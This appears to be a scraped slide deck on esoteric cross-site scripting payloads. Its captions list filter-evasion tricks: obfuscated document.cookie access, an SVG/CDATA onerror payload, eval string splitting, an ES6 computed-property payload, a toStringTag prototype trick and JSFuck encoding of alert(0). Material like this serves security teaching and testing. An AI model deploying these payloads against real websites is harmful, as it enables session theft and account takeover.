






The document discusses advanced XSS (Cross-Site Scripting) payloads and their contexts, highlighting the impact of user input based on the interpretation context within a browser. It covers various common injection vectors, including HTML context, script context, and new HTML elements that may present security vulnerabilities. Additionally, it introduces the concept of jsfuck, an educational programming style that utilizes minimal JavaScript characters to execute code.





![Multiple ways of representation
document.cookie
document['cookie']
document['coo'+'kie']
eval('doc'+'ument')['coo'+ 'kie']](https://image.slidesharecdn.com/esotericxsspayloads-160822063225/85/Esoteric-xss-payloads-11-320.jpg)
![Using the CDATA section inside SVG
<svg>
<img src=xx:x onerror=alert(2)//"></svg>
<![CDATA[><image xlink:href="]]>](https://image.slidesharecdn.com/esotericxsspayloads-160822063225/85/Esoteric-xss-payloads-14-320.jpg)

![ES6 Computed properties
({[alert(1)]: 1})
({[eval('ale'+'rt')(0)]: 1 })](https://image.slidesharecdn.com/esotericxsspayloads-160822063225/85/Esoteric-xss-payloads-18-320.jpg)

![Prototyping the .toString() method
Object.prototype[Symbol.toStringTag]='<img src=1 onerror=alert(0)>';
location='javascript:1+{}'](https://image.slidesharecdn.com/esotericxsspayloads-160822063225/85/Esoteric-xss-payloads-20-320.jpg)

![JSFUCK
JSFuck is an esoteric and educational programming style
based on the atomic parts of JavaScript. It uses only six
different characters to write and execute code - ()+[]!
false => ![]
true => !![]
undefined => [][[]]
NaN => +[![]]
0 => +[]
1 => +!+[]
2 => !+[]+!+[]
10 => [+!+[]]+[+[]]
Array => []
Number => +[]
String => []+[]
Boolean => ![]
Function => []["filter"]
eval => []["filter"]["constructor"]( CODE )()
window => []["filter"]["constructor"]("return this")()](https://image.slidesharecdn.com/esotericxsspayloads-160822063225/85/Esoteric-xss-payloads-21-320.jpg)

![alert(0)
(![]+[])[1]+(![]+[])[2]+(![]+[])[4]+(!![]+[])[1]+(!![]+[])[0]+"(0)"](https://image.slidesharecdn.com/esotericxsspayloads-160822063225/85/Esoteric-xss-payloads-22-320.jpg)